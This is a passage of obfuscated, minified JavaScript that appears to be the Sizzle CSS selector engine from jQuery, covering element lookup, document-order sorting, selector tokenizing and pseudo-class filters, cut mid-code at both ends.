_0x5161df,_0x2ff761,_0x554ad1,_0x31dd0d=_0x428a6d[_0x127a53(0x1d6)](_0x4b37db);if(_0x31dd0d){_0x5161df=_0x31dd0d[_0x127a53(0x556)]('id');if(_0x5161df&&_0x5161df[_0x127a53(0x31e)]===_0x4b37db)return[_0x31dd0d];_0x554ad1=_0x428a6d[_0x127a53(0x46d)](_0x4b37db),_0x2ff761=0x0;while(_0x31dd0d=_0x554ad1[_0x2ff761++]){_0x5161df=_0x31dd0d[_0x127a53(0x556)]('id');if(_0x5161df&&_0x5161df[_0x127a53(0x31e)]===_0x4b37db)return[_0x31dd0d];}}return[];}}),_0x146438[_0x9bf6e6(0x2f4)][_0x9bf6e6(0x3f9)]=function(_0x1eddf2,_0x3449a6){var _0x453c85=_0x9bf6e6;return typeof _0x3449a6[_0x453c85(0x2b3)]!==_0x453c85(0x51d)?_0x3449a6['getElementsByTagName'](_0x1eddf2):_0x3449a6[_0x453c85(0x142)](_0x1eddf2);},_0x146438[_0x9bf6e6(0x2f4)][_0x9bf6e6(0x4a9)]=function(_0x251048,_0x161dc8){var _0x235388=_0x9bf6e6;if(typeof _0x161dc8[_0x235388(0x52c)]!==_0x235388(0x51d)&&_0x4cb31f)return _0x161dc8[_0x235388(0x52c)](_0x251048);},_0x4f7bf8=[],_0x18be71(function(_0x1109ba){var _0x2d7b06=_0x9bf6e6,_0x22607f;_0x29298b[_0x2d7b06(0x1f2)](_0x1109ba)[_0x2d7b06(0x4e3)]=_0x2d7b06(0x275)+_0x59a056+_0x2d7b06(0x351)+_0x2d7b06(0x459)+_0x59a056+'-\x0d\x5c\x27\x20disabled=\x27disabled\x27>'+_0x2d7b06(0x1c6),!_0x1109ba['querySelectorAll']('[selected]')['length']&&_0x4f7bf8[_0x2d7b06(0x4d3)]('\x5c['+_0xa0e6b+_0x2d7b06(0x26a)+_0x4c766b+')'),!_0x1109ba['querySelectorAll'](_0x2d7b06(0x1db)+_0x59a056+'-]')[_0x2d7b06(0x343)]&&_0x4f7bf8['push']('~='),!_0x1109ba[_0x2d7b06(0x142)]('a#'+_0x59a056+'+*')[_0x2d7b06(0x343)]&&_0x4f7bf8['push'](_0x2d7b06(0x381)),!_0x1109ba[_0x2d7b06(0x142)](_0x2d7b06(0x567))[_0x2d7b06(0x343)]&&_0x4f7bf8[_0x2d7b06(0x4d3)](_0x2d7b06(0x567)),_0x22607f=_0x5d68d5['createElement']('input'),_0x22607f['setAttribute']('type',_0x2d7b06(0x10f)),_0x1109ba[_0x2d7b06(0x1f2)](_0x22607f)[_0x2d7b06(0x1ec)](_0x2d7b06(0x66f),'D'),_0x29298b['appendChild'](_0x1109ba)[_0x2d7b06(0x589)]=!![],_0x1109ba['querySelectorAll'](_0x2d7b06(0x4dd))[_0x2d7b06(0x343)]!==0x2&&_0x4f7bf8['push'](_0x2d7b06(0x423),_0x2d7b06(0x4dd)),_0x22607f=_0x5d68d5[_0x2d7b06(0x4cd)](_0x2d7b06(0x461)),_0x22607f[_0x2d7b06(0x1ec)](_0x2d7b06(0x66f),''),_0x1109ba[_0x2d7b06(0x1f2)](_0x22607f),!_0x1109ba[_0x2d7b06(0x142)](_0x2d7b06(0x691))[_0x2d7b06(0x343)]&&_0x4f7bf8[_0x2d7b06(0x4d3)]('\x5c['+_0xa0e6b+_0x2d7b06(0x280)+_0xa0e6b+'*='+_0xa0e6b+_0x2d7b06(0x4c4));}),!_0x58ddc2['cssHas']&&_0x4f7bf8['push'](_0x9bf6e6(0x4db)),_0x4f7bf8=_0x4f7bf8[_0x9bf6e6(0x343)]&&new RegExp(_0x4f7bf8[_0x9bf6e6(0x584)]('|')),_0xd2a92c=function(_0x24d1e2,_0x54c5f7){var _0x3d571a=_0x9bf6e6;if(_0x24d1e2===_0x54c5f7)return _0x432c29=!![],0x0;var _0xeb2ef=!_0x24d1e2[_0x3d571a(0x487)]-!_0x54c5f7[_0x3d571a(0x487)];if(_0xeb2ef)return _0xeb2ef;_0xeb2ef=(_0x24d1e2[_0x3d571a(0x11f)]||_0x24d1e2)==(_0x54c5f7['ownerDocument']||_0x54c5f7)?_0x24d1e2[_0x3d571a(0x487)](_0x54c5f7):0x1;if(_0xeb2ef&0x1||!_0x58ddc2[_0x3d571a(0x135)]&&_0x54c5f7[_0x3d571a(0x487)](_0x24d1e2)===_0xeb2ef){if(_0x24d1e2===_0x5d68d5||_0x24d1e2[_0x3d571a(0x11f)]==_0x536cf9&&_0x295ec0['contains'](_0x536cf9,_0x24d1e2))return-0x1;if(_0x54c5f7===_0x5d68d5||_0x54c5f7[_0x3d571a(0x11f)]==_0x536cf9&&_0x295ec0[_0x3d571a(0x537)](_0x536cf9,_0x54c5f7))return 0x1;return _0x51f208?_0x13354a[_0x3d571a(0x52b)](_0x51f208,_0x24d1e2)-_0x13354a[_0x3d571a(0x52b)](_0x51f208,_0x54c5f7):0x0;}return _0xeb2ef&0x4?-0x1:0x1;},_0x5d68d5;}_0x295ec0[_0x41091d(0x49b)]=function(_0xcfc729,_0x344952){return _0x295ec0(_0xcfc729,null,null,_0x344952);},_0x295ec0['matchesSelector']=function(_0x2274ef,_0x5662c2){var _0x2d3e86=_0x41091d;_0x5e50b0(_0x2274ef);if(_0x4cb31f&&!_0x315c24[_0x5662c2+'\x20']&&(!_0x4f7bf8||!_0x4f7bf8[_0x2d3e86(0x14f)](_0x5662c2)))try{var _0x3b7a9a=_0x2ca418[_0x2d3e86(0x52b)](_0x2274ef,_0x5662c2);if(_0x3b7a9a||_0x58ddc2['disconnectedMatch']||_0x2274ef[_0x2d3e86(0x350)]&&_0x2274ef[_0x2d3e86(0x350)][_0x2d3e86(0x4c7)]!==0xb)return _0x3b7a9a;}catch(_0x4d60af){_0x315c24(_0x5662c2,!![]);}return _0x295ec0(_0x5662c2,_0x5d68d5,null,[_0x2274ef])[_0x2d3e86(0x343)]>0x0;},_0x295ec0[_0x41091d(0x537)]=function(_0x5a9141,_0x494923){var _0x43d59f=_0x41091d;return(_0x5a9141['ownerDocument']||_0x5a9141)!=_0x5d68d5&&_0x5e50b0(_0x5a9141),_0x3b2ce4[_0x43d59f(0x537)](_0x5a9141,_0x494923);},_0x295ec0[_0x41091d(0x28a)]=function(_0x53a569,_0x237d29){var _0x5c1432=_0x41091d;(_0x53a569[_0x5c1432(0x11f)]||_0x53a569)!=_0x5d68d5&&_0x5e50b0(_0x53a569);var _0x2249b4=_0x146438[_0x5c1432(0x4f2)][_0x237d29['toLowerCase']()],_0x2f7156=_0x2249b4&&_0x59d798['call'](_0x146438['attrHandle'],_0x237d29[_0x5c1432(0x218)]())?_0x2249b4(_0x53a569,_0x237d29,!_0x4cb31f):undefined;if(_0x2f7156!==undefined)return _0x2f7156;return _0x53a569['getAttribute'](_0x237d29);},_0x295ec0['error']=function(_0x473941){var _0x4ed381=_0x41091d;throw new Error(_0x4ed381(0x635)+_0x473941);},_0x3b2ce4['uniqueSort']=function(_0x221516){var _0x108a78=_0x41091d,_0x361430,_0x83a38a=[],_0x33ccbb=0x0,_0x155b05=0x0;_0x432c29=!_0x58ddc2[_0x108a78(0x273)],_0x51f208=!_0x58ddc2[_0x108a78(0x273)]&&_0x267774['call'](_0x221516,0x0),_0x1e7844['call'](_0x221516,_0xd2a92c);if(_0x432c29){while(_0x361430=_0x221516[_0x155b05++]){_0x361430===_0x221516[_0x155b05]&&(_0x33ccbb=_0x83a38a[_0x108a78(0x4d3)](_0x155b05));}while(_0x33ccbb--){_0x2bc54a[_0x108a78(0x52b)](_0x221516,_0x83a38a[_0x33ccbb],0x1);}}return _0x51f208=null,_0x221516;},_0x3b2ce4['fn'][_0x41091d(0x129)]=function(){var _0x25fa9f=_0x41091d;return this['pushStack'](_0x3b2ce4[_0x25fa9f(0x129)](_0x267774[_0x25fa9f(0x5fe)](this)));},_0x146438=_0x3b2ce4[_0x41091d(0x3f5)]={'cacheLength':0x32,'createPseudo':_0x4b4c75,'match':_0x1260fa,'attrHandle':{},'find':{},'relative':{'>':{'dir':_0x41091d(0x1c7),'first':!![]},'\x20':{'dir':_0x41091d(0x1c7)},'+':{'dir':_0x41091d(0x10b),'first':!![]},'~':{'dir':_0x41091d(0x10b)}},'preFilter':{'ATTR':function(_0x518ac6){var _0x3acca9=_0x41091d;return _0x518ac6[0x1]=_0x518ac6[0x1][_0x3acca9(0x59d)](_0x2c5a6a,_0x2fd387),_0x518ac6[0x3]=(_0x518ac6[0x3]||_0x518ac6[0x4]||_0x518ac6[0x5]||'')[_0x3acca9(0x59d)](_0x2c5a6a,_0x2fd387),_0x518ac6[0x2]==='~='&&(_0x518ac6[0x3]='\x20'+_0x518ac6[0x3]+'\x20'),_0x518ac6[_0x3acca9(0x3b3)](0x0,0x4);},'CHILD':function(_0x10fbe7){var _0x1c4993=_0x41091d;_0x10fbe7[0x1]=_0x10fbe7[0x1]['toLowerCase']();if(_0x10fbe7[0x1]['slice'](0x0,0x3)===_0x1c4993(0x368))!_0x10fbe7[0x3]&&_0x295ec0[_0x1c4993(0x544)](_0x10fbe7[0x0]),_0x10fbe7[0x4]=+(_0x10fbe7[0x4]?_0x10fbe7[0x5]+(_0x10fbe7[0x6]||0x1):0x2*(_0x10fbe7[0x3]===_0x1c4993(0x656)||_0x10fbe7[0x3]===_0x1c4993(0x268))),_0x10fbe7[0x5]=+(_0x10fbe7[0x7]+_0x10fbe7[0x8]||_0x10fbe7[0x3]===_0x1c4993(0x268));else _0x10fbe7[0x3]&&_0x295ec0[_0x1c4993(0x544)](_0x10fbe7[0x0]);return _0x10fbe7;},'PSEUDO':function(_0x4482b6){var _0x4bd885=_0x41091d,_0x4ad38e,_0x5476c3=!_0x4482b6[0x6]&&_0x4482b6[0x2];if(_0x1260fa[_0x4bd885(0x676)][_0x4bd885(0x14f)](_0x4482b6[0x0]))return null;if(_0x4482b6[0x3])_0x4482b6[0x2]=_0x4482b6[0x4]||_0x4482b6[0x5]||'';else _0x5476c3&&_0x50ceb3[_0x4bd885(0x14f)](_0x5476c3)&&(_0x4ad38e=_0x48cca7(_0x5476c3,!![]))&&(_0x4ad38e=_0x5476c3[_0x4bd885(0x176)](')',_0x5476c3[_0x4bd885(0x343)]-_0x4ad38e)-_0x5476c3[_0x4bd885(0x343)])&&(_0x4482b6[0x0]=_0x4482b6[0x0][_0x4bd885(0x3b3)](0x0,_0x4ad38e),_0x4482b6[0x2]=_0x5476c3[_0x4bd885(0x3b3)](0x0,_0x4ad38e));return _0x4482b6[_0x4bd885(0x3b3)](0x0,0x3);}},'filter':{'TAG':function(_0x456e11){var _0x285e16=_0x456e11['replace'](_0x2c5a6a,_0x2fd387)['toLowerCase']();return _0x456e11==='*'?function(){return!![];}:function(_0x44a62e){return _0x4e9ec5(_0x44a62e,_0x285e16);};},'CLASS':function(_0x3e4516){var _0x1e2754=_0x149d4a[_0x3e4516+'\x20'];return _0x1e2754||(_0x1e2754=new RegExp('(^|'+_0xa0e6b+')'+_0x3e4516+'('+_0xa0e6b+'|$)'))&&_0x149d4a(_0x3e4516,function(_0x4d3c39){var _0x2fe42b=_0x1249;return _0x1e2754[_0x2fe42b(0x14f)](typeof _0x4d3c39[_0x2fe42b(0x430)]==='string'&&_0x4d3c39[_0x2fe42b(0x430)]||typeof _0x4d3c39[_0x2fe42b(0x50b)]!==_0x2fe42b(0x51d)&&_0x4d3c39[_0x2fe42b(0x50b)](_0x2fe42b(0x3ff))||'');});},'ATTR':function(_0x24bb60,_0x310367,_0x1bb3a1){return function(_0x33589e){var _0x44dbe0=_0x1249,_0x3448f3=_0x295ec0['attr'](_0x33589e,_0x24bb60);if(_0x3448f3==null)return _0x310367==='!=';if(!_0x310367)return!![];_0x3448f3+='';if(_0x310367==='=')return _0x3448f3===_0x1bb3a1;if(_0x310367==='!=')return _0x3448f3!==_0x1bb3a1;if(_0x310367==='^=')return _0x1bb3a1&&_0x3448f3[_0x44dbe0(0x176)](_0x1bb3a1)===0x0;if(_0x310367==='*=')return _0x1bb3a1&&_0x3448f3[_0x44dbe0(0x176)](_0x1bb3a1)>-0x1;if(_0x310367==='$=')return _0x1bb3a1&&_0x3448f3[_0x44dbe0(0x3b3)](-_0x1bb3a1[_0x44dbe0(0x343)])===_0x1bb3a1;if(_0x310367==='~=')return('\x20'+_0x3448f3[_0x44dbe0(0x59d)](_0x21cf04,'\x20')+'\x20')[_0x44dbe0(0x176)](_0x1bb3a1)>-0x1;if(_0x310367==='|=')return _0x3448f3===_0x1bb3a1||_0x3448f3[_0x44dbe0(0x3b3)](0x0,_0x1bb3a1[_0x44dbe0(0x343)]+0x1)===_0x1bb3a1+'-';return![];};},'CHILD':function(_0x581b49,_0x4e840d,_0x5c820d,_0x28d92e,_0x5718b3){var _0x5db7c0=_0x41091d,_0x559adc=_0x581b49[_0x5db7c0(0x3b3)](0x0,0x3)!==_0x5db7c0(0x368),_0xc36adb=_0x581b49[_0x5db7c0(0x3b3)](-0x4)!==_0x5db7c0(0x3c0),_0x293f83=_0x4e840d==='of-type';return _0x28d92e===0x1&&_0x5718b3===0x0?function(_0x2a8fc2){var _0x14a052=_0x5db7c0;return!!_0x2a8fc2[_0x14a052(0x1c7)];}:function(_0x488fcc,_0xac167a,_0xae9dad){var _0x11cd88=_0x5db7c0,_0x27e9ef,_0x238811,_0x341e88,_0x1e1889,_0x2d81bf,_0x5ed842=_0x559adc!==_0xc36adb?_0x11cd88(0x210):_0x11cd88(0x10b),_0xf5a17a=_0x488fcc['parentNode'],_0x290fc9=_0x293f83&&_0x488fcc[_0x11cd88(0x5e8)][_0x11cd88(0x218)](),_0x480713=!_0xae9dad&&!_0x293f83,_0x132774=![];if(_0xf5a17a){if(_0x559adc){while(_0x5ed842){_0x341e88=_0x488fcc;while(_0x341e88=_0x341e88[_0x5ed842]){if(_0x293f83?_0x4e9ec5(_0x341e88,_0x290fc9):_0x341e88[_0x11cd88(0x4c7)]===0x1)return![];}_0x2d81bf=_0x5ed842=_0x581b49===_0x11cd88(0x18f)&&!_0x2d81bf&&_0x11cd88(0x210);}return!![];}_0x2d81bf=[_0xc36adb?_0xf5a17a[_0x11cd88(0x233)]:_0xf5a17a['lastChild']];if(_0xc36adb&&_0x480713){_0x238811=_0xf5a17a[_0x59a056]||(_0xf5a17a[_0x59a056]={}),_0x27e9ef=_0x238811[_0x581b49]||[],_0x1e1889=_0x27e9ef[0x0]===_0xb4b7c0&&_0x27e9ef[0x1],_0x132774=_0x1e1889&&_0x27e9ef[0x2],_0x341e88=_0x1e1889&&_0xf5a17a['childNodes'][_0x1e1889];while(_0x341e88=++_0x1e1889&&_0x341e88&&_0x341e88[_0x5ed842]||(_0x132774=_0x1e1889=0x0)||_0x2d81bf[_0x11cd88(0xf8)]()){if(_0x341e88[_0x11cd88(0x4c7)]===0x1&&++_0x132774&&_0x341e88===_0x488fcc){_0x238811[_0x581b49]=[_0xb4b7c0,_0x1e1889,_0x132774];break;}}}else{_0x480713&&(_0x238811=_0x488fcc[_0x59a056]||(_0x488fcc[_0x59a056]={}),_0x27e9ef=_0x238811[_0x581b49]||[],_0x1e1889=_0x27e9ef[0x0]===_0xb4b7c0&&_0x27e9ef[0x1],_0x132774=_0x1e1889);if(_0x132774===![])while(_0x341e88=++_0x1e1889&&_0x341e88&&_0x341e88[_0x5ed842]||(_0x132774=_0x1e1889=0x0)||_0x2d81bf[_0x11cd88(0xf8)]()){if((_0x293f83?_0x4e9ec5(_0x341e88,_0x290fc9):_0x341e88[_0x11cd88(0x4c7)]===0x1)&&++_0x132774){_0x480713&&(_0x238811=_0x341e88[_0x59a056]||(_0x341e88[_0x59a056]={}),_0x238811[_0x581b49]=[_0xb4b7c0,_0x132774]);if(_0x341e88===_0x488fcc)break;}}}return _0x132774-=_0x5718b3,_0x132774===_0x28d92e||_0x132774%_0x28d92e===0x0&&_0x132774/_0x28d92e>=0x0;}};},'PSEUDO':function(_0x52a7a8,_0x189c15){var _0x366836=_0x41091d,_0x12bb8c,_0x45a0e3=_0x146438['pseudos'][_0x52a7a8]||_0x146438[_0x366836(0x1a5)][_0x52a7a8[_0x366836(0x218)]()]||_0x295ec0['error']('unsupported\x20pseudo:\x20'+_0x52a7a8);if(_0x45a0e3[_0x59a056])return _0x45a0e3(_0x189c15);if(_0x45a0e3['length']>0x1)return _0x12bb8c=[_0x52a7a8,_0x52a7a8,'',_0x189c15],_0x146438[_0x366836(0x1a5)][_0x366836(0x16e)](_0x52a7a8[_0x366836(0x218)]())?_0x4b4c75(function(_0x5351cc,_0x40507c){var _0x1fe9cc=_0x366836,_0x2d1042,_0x53e4a3=_0x45a0e3(_0x5351cc,_0x189c15),_0x41d4dd=_0x53e4a3[_0x1fe9cc(0x343)];while(_0x41d4dd--){_0x2d1042=_0x13354a[_0x1fe9cc(0x52b)](_0x5351cc,_0x53e4a3[_0x41d4dd]),_0x5351cc[_0x2d1042]=!(_0x40507c[_0x2d1042]=_0x53e4a3[_0x41d4dd]);}}):function(_0x189794){return _0x45a0e3(_0x189794,0x0,_0x12bb8c);};return _0x45a0e3;}},'pseudos':{'not':_0x4b4c75(function(_0x4ab6da){var _0x48a036=_0x41091d,_0x20926d=[],_0x322bc4=[],_0x476ecc=_0x23b0bb(_0x4ab6da[_0x48a036(0x59d)](_0x1d01ee,'$1'));return _0x476ecc[_0x59a056]?_0x4b4c75(function(_0xf642a8,_0x9ee910,_0x5bd2fb,_0x92b4f1){var _0x5d44e9,_0x509c8d=_0x476ecc(_0xf642a8,null,_0x92b4f1,[]),_0x43126e=_0xf642a8['length'];while(_0x43126e--){(_0x5d44e9=_0x509c8d[_0x43126e])&&(_0xf642a8[_0x43126e]=!(_0x9ee910[_0x43126e]=_0x5d44e9));}}):function(_0x273aba,_0x41b388,_0x199cc1){var _0x3bd8fd=_0x48a036;return _0x20926d[0x0]=_0x273aba,_0x476ecc(_0x20926d,null,_0x199cc1,_0x322bc4),_0x20926d[0x0]=null,!_0x322bc4[_0x3bd8fd(0xf8)]();};}),'has':_0x4b4c75(function(_0x256e74){return function(_0x57b5b3){var _0x4265ec=_0x1249;return _0x295ec0(_0x256e74,_0x57b5b3)[_0x4265ec(0x343)]>0x0;};}),'contains':_0x4b4c75(function(_0x25da9f){var _0x28597f=_0x41091d;return _0x25da9f=_0x25da9f[_0x28597f(0x59d)](_0x2c5a6a,_0x2fd387),function(_0x806f4d){var _0x5c5522=_0x28597f;return(_0x806f4d['textContent']||_0x3b2ce4[_0x5c5522(0x15e)](_0x806f4d))[_0x5c5522(0x176)](_0x25da9f)>-0x1;};}),'lang':_0x4b4c75(function(_0x349349){var _0x1a6a22=_0x41091d;return!_0x33d092[_0x1a6a22(0x14f)](_0x349349||'')&&_0x295ec0[_0x1a6a22(0x544)](_0x1a6a22(0x5d5)+_0x349349),_0x349349=_0x349349[_0x1a6a22(0x59d)](_0x2c5a6a,_0x2fd387)[_0x1a6a22(0x218)](),function(_0x4355b4){var _0x359342=_0x1a6a22,_0x376e6b;do{if(_0x376e6b=_0x4cb31f?_0x4355b4[_0x359342(0x1f1)]:_0x4355b4[_0x359342(0x50b)]('xml:lang')||_0x4355b4[_0x359342(0x50b)]('lang'))return _0x376e6b=_0x376e6b[_0x359342(0x218)](),_0x376e6b===_0x349349||_0x376e6b[_0x359342(0x176)](_0x349349+'-')===0x0;}while((_0x4355b4=_0x4355b4[_0x359342(0x1c7)])&&_0x4355b4[_0x359342(0x4c7)]===0x1);return![];};}),'target':function(_0xd73407){var _0x4f4bf6=_0x41091d,_0x2ef4c6=_0xf60fe1[_0x4f4bf6(0x5a2)]&&_0xf60fe1['location'][_0x4f4bf6(0x668)];return _0x2ef4c6&&_0x2ef4c6['slice'](0x1)===_0xd73407['id'];},'root':function(_0x22ad70){return _0x22ad70===_0x29298b;},'focus':function(_0x164d29){var _0x1ba91a=_0x41091d;return _0x164d29===_0x458838()&&_0x5d68d5[_0x1ba91a(0x312)]()&&!!(_0x164d29['type']||_0x164d29[_0x1ba91a(0x68b)]||~_0x164d29[_0x1ba91a(0x462)]);},'enabled':_0x2b6f99(![]),'disabled':_0x2b6f99(!![]),'checked':function(_0x377317){var _0x2e5c00=_0x41091d;return _0x4e9ec5(_0x377317,_0x2e5c00(0x461))&&!!_0x377317[_0x2e5c00(0x17c)]||_0x4e9ec5(_0x377317,'option')&&!!_0x377317[_0x2e5c00(0x66a)];},'selected':function(_0x127d4a){var _0xeb0464=_0x41091d;return _0x127d4a['parentNode']&&_0x127d4a[_0xeb0464(0x1c7)]['selectedIndex'],_0x127d4a['selected']===!![];},'empty':function(_0x186202){var _0x1f51b7=_0x41091d;for(_0x186202=_0x186202[_0x1f51b7(0x233)];_0x186202;_0x186202=_0x186202['nextSibling']){if(_0x186202[_0x1f51b7(0x4c7)]<0x6)return![];}return!![];},'parent':function(_0x5ce37a){var _0x4c5911=_0x41091d;return!_0x146438[_0x4c5911(0x3ee)]['empty'](_0x5ce37a);},'header':function(_0x22d00c){var _0x58501d=_0x41091d;return _0x4a4c4a[_0x58501d(0x14f)](_0x22d00c[_0x58501d(0x5e8)]);},'input':function(_0x3f001e){var _0x23215e=_0x41091d;return _0x481951[_0x23215e(0x14f)](_0x3f001e[_0x23215e(0x5e8)]);},'button':function(_0x3a6a67){var _0x39ed53=_0x41091d;return _0x4e9ec5(_0x3a6a67,'input')&&_0x3a6a67[_0x39ed53(0x47a)]===_0x39ed53(0x241)||_0x4e9ec5(_0x3a6a67,_0x39ed53(0x241));},'text':function(_0x245d43){var _0x3d3d3f=_0x41091d,_0x27c8af;return _0x4e9ec5(_0x245d43,_0x3d3d3f(0x461))&&_0x245d43[_0x3d3d3f(0x47a)]===_0x3d3d3f(0x15e)&&((_0x27c8af=_0x245d43[_0x3d3d3f(0x50b)](_0x3d3d3f(0x47a)))==null||_0x27c8af[_0x3d3d3f(0x218)]()===_0x3d3d3f(0x15e));},'first':_0x3d6ab8(function(){return[0x0];}),'last':_0x3d6ab8(function(_0x59ec8d,_0x4a0a6c){return[_0x4a0a6c-0x1];}),'eq':_0x3d6ab8(function(_0x2d3a80,_0x45128f,_0x540349){return[_0x540349<0x0?_0x540349+_0x45128f:_0x540349];}),'even':_0x3d6ab8(function(_0x98f5ac,_0x3c7587){var _0x168c83=_0x41091d,_0x498590=0x0;for(;_0x498590<_0x3c7587;_0x498590+=0x2){_0x98f5ac[_0x168c83(0x4d3)](_0x498590);}return _0x98f5ac;}),'odd':_0x3d6ab8(function(_0x54725c,_0x5186ae){var _0x22f7c6=_0x41091d,_0x33a384=0x1;for(;_0x33a384<_0x5186ae;_0x33a384+=0x2){_0x54725c[_0x22f7c6(0x4d3)](_0x33a384);}return _0x54725c;}),'lt':_0x3d6ab8(function(_0x5b5aed,_0x17709a,_0x26e96b){var _0x31c11b=_0x41091d,_0x8f386;if(_0x26e96b<0x0)_0x8f386=_0x26e96b+_0x17709a;else _0x26e96b>_0x17709a?_0x8f386=_0x17709a:_0x8f386=_0x26e96b;for(;--_0x8f386>=0x0;){_0x5b5aed[_0x31c11b(0x4d3)](_0x8f386);}return _0x5b5aed;}),'gt':_0x3d6ab8(function(_0x5de875,_0x15bc4a,_0x4fe241){var _0x1772ec=_0x41091d,_0x4c3aac=_0x4fe241<0x0?_0x4fe241+_0x15bc4a:_0x4fe241;for(;++_0x4c3aac<_0x15bc4a;){_0x5de875[_0x1772ec(0x4d3)](_0x4c3aac);}return _0x5de875;})}},_0x146438[_0x41091d(0x3ee)]['nth']=_0x146438['pseudos']['eq'];for(_0x1a3b2d in{'radio':!![],'checkbox':!![],'file':!![],'password':!![],'image':!![]}){_0x146438[_0x41091d(0x3ee)][_0x1a3b2d]=_0x4ae058(_0x1a3b2d);}for(_0x1a3b2d in{'submit':!![],'reset':!![]}){_0x146438['pseudos'][_0x1a3b2d]=_0x4a5503(_0x1a3b2d);}function _0x1bf596(){}_0x1bf596[_0x41091d(0x541)]=_0x146438[_0x41091d(0x604)]=_0x146438['pseudos'],_0x146438[_0x41091d(0x1a5)]=new _0x1bf596();function _0x48cca7(_0x4bed03,_0x3a1098){var _0x52ab30=_0x41091d,_0x4a4e64,_0x5daf20,_0x431372,_0x169a20,_0xb93cf2,_0x267339,_0x556a79,_0x4587ef=_0xee4127[_0x4bed03+'\x20'];if(_0x4587ef)return _0x3a1098?0x0:_0x4587ef[_0x52ab30(0x3b3)](0x0);_0xb93cf2=_0x4bed03,_0x267339=[],_0x556a79=_0x146438[_0x52ab30(0x408)];while(_0xb93cf2){(!_0x4a4e64||(_0x5daf20=_0x76aebc['exec'](_0xb93cf2)))&&(_0x5daf20&&(_0xb93cf2=_0xb93cf2['slice'](_0x5daf20[0x0][_0x52ab30(0x343)])||_0xb93cf2),_0x267339[_0x52ab30(0x4d3)](_0x431372=[]));_0x4a4e64=![];(_0x5daf20=_0x101387[_0x52ab30(0x3c7)](_0xb93cf2))&&(_0x4a4e64=_0x5daf20[_0x52ab30(0x2df)](),_0x431372['push']({'value':_0x4a4e64,'type':_0x5daf20[0x0][_0x52ab30(0x59d)](_0x1d01ee,'\x20')}),_0xb93cf2=_0xb93cf2['slice'](_0x4a4e64[_0x52ab30(0x343)]));for(_0x169a20 in _0x146438[_0x52ab30(0x114)]){(_0x5daf20=_0x1260fa[_0x169a20][_0x52ab30(0x3c7)](_0xb93cf2))&&(!_0x556a79[_0x169a20]||(_0x5daf20=_0x556a79[_0x169a20](_0x5daf20)))&&(_0x4a4e64=_0x5daf20[_0x52ab30(0x2df)](),_0x431372[_0x52ab30(0x4d3)]({'value':_0x4a4e64,'type':_0x169a20,'matches':_0x5daf20}),_0xb93cf2=_0xb93cf2[_0x52ab30(0x3b3)](_0x4a4e64[_0x52ab30(0x343)]));}if(!_0x4a4e64)break;}if(_0x3a1098)return _0xb93cf2['length'];return _0xb93cf2?_0x295ec0[_0x52ab30(0x544)](_0x4bed03):_0xee4127(_0x4bed03,_0x267339)['slice'](0x0);}function _0xca7688(_0xf6686e){var _0x5d8cfa=_0x41091d,_0x233368=0x0,_0x3186ea=_0xf6686e[_0x5d8cfa(0x343)],_0x46cd87='';for(;_0x233368<_0x3186ea;_0x233368++){_0x46cd87+=_0xf6686e[_0x233368]['value'];}return _0x46cd87;}function _0x573eaf(_0x509990,_0x222b9f,_0x1a43a6){var _0xf41e2d=_0x41091d,_0x334319=_0x222b9f[_0xf41e2d(0x2e1)],_0x487b94=_0x222b9f[_0xf41e2d(0x54b)],_0xf1a2f9=_0x487b94||_0x334319,_0x3a6bce=_0x1a43a6&&_0xf1a2f9===_0xf41e2d(0x1c7),_0x186588=_0x1cc030++;return _0x222b9f[_0xf41e2d(0x696)]?function(_0x97c944,_0x287445,_0x4f4882){while(_0x97c944=_0x97c944[_0x334319]){if(_0x97c944['nodeType']===0x1||_0x3a6bce)return _0x509990(_0x97c944,_0x287445,_0x4f4882);}return![];}:function(_0xb55ab3,_0x18bd8c,_0x1fdc5b){var _0x3cc4f9=_0xf41e2d,_0x1aac46,_0x172840,_0x4b0832=[_0xb4b7c0,_0x186588];if(_0x1fdc5b)while(_0xb55ab3=_0xb55ab3[_0x334319]){if(_0xb55ab3[_0x3cc4f9(0x4c7)]===0x1||_0x3a6bce){if(_0x509990(_0xb55ab3,_0x18bd8c,_0x1fdc5b))return!![];}}else while(_0xb55ab3=_0xb55ab3[_0x334319]){if(_0xb55ab3['nodeType']===0x1||_0x3a6bce){_0x172840=_0xb55ab3[_0x59a056]||(_0xb55ab3[_0x59a056]={});if(_0x487b94&&_0x4e9ec5(_0xb55ab3,_0x487b94))_0xb55ab3=_0xb55ab3[_0x334319]||_0xb55ab3;else{if((_0x1aac46=_0x172840[_0xf1a2f9])&&_0x1aac46[0x0]===_0xb4b7c0&&_0x1aac46[0x1]===_0x186588)return _0x4b0832[0x2]=_0x1aac46[0x2];else{_0x172840[_0xf1a2f9]=_0x4b0832;if(_0x4b0832[0x2]=_0x509990(_0xb55ab3,_0x18bd8c,_0x1fdc5b))return!![];}}}}return![];};}function _0x35770a(_0x21ce25){var _0xe3ce46=_0x41091d;return _0x21ce25[_0xe3ce46(0x343)]>0x1?function(_0x47693c,_0x2b3d36,_0x2c3e6b){var _0x430702=_0x21ce25['length'];while(_0x430702--){if(!_0x21ce25[_0x430702](_0x47693c,_0x2b3d36,_0x2c3e6b))return![];}return!![];}:_0x21ce25[0x0];}function _0x2111f2(_0x31afa6,_0xc48cfd,_0x4516d1){var _0x545377=0x0,_0x3e62e5=_0xc48cfd['length'];for(;_0x545377<_0x3e62e5;_0x545377++){_0x295ec0(_0x31afa6,_0xc48cfd[_0x545377],_0x4516d1);}return _0x4516d1;}function _0xacfa87(_0x57f23c,_0x3c51af,_0x2374ee,_0xb14ba2,_0x5551b2){var _0x12c57d=_0x41091d,_0x389dcc,_0x35b90c=[],_0x2a4dbf=0x0,_0x48f9c5=_0x57f23c['length'],_0x4048fe=_0x3c51af!=null;for(;_0x2a4dbf<_0x48f9c5;_0x2a4dbf++){(_0x389dcc=_0x57f23c[_0x2a4dbf])&&((!_0x2374ee||_0x2374ee(_0x389dcc,_0xb14ba2,_0x5551b2))&&(_0x35b90c[_0x12c57d(0x4d3)](_0x389dcc),_0x4048fe&&_0x3c51af[_0x12c57d(0x4d3)](_0x2a4dbf)));}return _0x35b90c;}function _0xabd24c(_0x371dbc,_0x118526,_0x5a95df,_0x5cb08e,_0x112624,_0x5bbb57){return _0x5cb08e&&!_0x5cb08e[_0x59a056]&&(_0x5cb08e=_0xabd24c(_0x5cb08e)),_0x112624&&!_0x112624[_0x59a056]&&(_0x112624=_0xabd24c(_0x112624,_0x5bbb57)),_0x4b4c75(function(_0x4b6d29,_0xfbc890,_0x25b1c2,_0xa58714){var 